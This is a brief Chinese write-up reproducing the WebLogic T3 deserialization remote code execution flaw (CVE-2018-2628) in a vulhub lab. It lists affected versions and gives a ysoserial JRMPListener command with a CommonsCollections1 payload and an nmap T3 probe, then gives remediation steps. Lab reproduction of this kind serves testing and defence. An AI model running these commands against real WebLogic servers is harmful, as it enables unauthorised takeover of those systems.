weblogic WLS Core Components 反序列化命令执行漏洞

0x01简介

在 WebLogic 里,攻击者利用其他rmi绕过weblogic黑名单限制,然后在将加载的内容利用readObject解析,从而造成反序列化远程代码执行该漏洞,该漏洞主要由于T3服务触发,所有开放weblogic控制台7001端口,默认会开启T3服务,攻击者发送构造好的T3协议数据,就可以获取目标服务器的权限。

0x02影响范围

Weblogic 10.3.6.0

Weblogic 12.1.3.0

Weblogic 12.2.1.2

Weblogic 12.2.1.3

0x03漏洞环境

https://github.com/vulhub/vulhub/tree/master/weblogic/CVE-2018-2628

启动

docker-compose up -d

0x04漏洞复现

首先需要启动一个JRMP Server,可以利用ysoserial

下载地址:https://github.com/brianwrf/ysoserial/releases/tag/0.0.6-pri-beta

利用ysoserial启动一个JRMP Server

java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit.JRMPListener [监听端口] CommonsCollections1 "命令"



端口探测:

nmap -A -v -p 7001 192.168.153.134 --script=weblogic-t3-info

修复建议0x05

1.关闭T3服务,或控制T3服务的访问权限(临时)。

2.打官方补丁。